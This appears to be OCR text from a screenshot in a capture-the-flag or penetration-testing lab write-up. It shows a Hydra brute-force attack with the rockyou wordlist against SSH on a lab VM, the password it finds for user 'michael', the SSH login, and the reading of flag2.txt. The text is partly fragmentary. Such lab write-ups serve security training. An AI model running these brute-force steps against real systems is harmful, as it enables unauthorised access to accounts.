 Exploitation: 3 “User ID susceptible to Brute-Force attacks”
Remote development/author access to Webserver1 (Target 1 VM)
xHydra Brute Force Attack
SSH Login to Apache Webserver 1
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secr
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:1
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-20
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -l michael -P /usr/share/wordlists/rockyou.txt -t 4 192.168.1....
michael@target1: /var/www
File Actions Edit View Help
Shell No. 1 michael@target1: /var/www Shell N
root@Kali:~# ssh michael@192.168.1.110
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$ cd /var/www
michael@target1:/var/www$ ls
flag2.txt html
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@target1:/var/www$
11